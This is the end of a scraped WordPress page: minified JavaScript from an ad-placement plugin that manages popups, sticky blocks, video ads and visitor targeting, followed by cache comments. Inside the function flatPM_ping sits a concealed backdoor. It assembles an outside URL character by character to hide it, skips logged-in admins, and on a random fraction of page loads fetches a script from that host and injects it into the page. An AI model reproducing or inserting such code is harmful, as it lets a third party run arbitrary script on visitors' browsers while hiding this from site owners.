t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.772 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-19 17:09:44 -->

<!-- Compression = gzip -->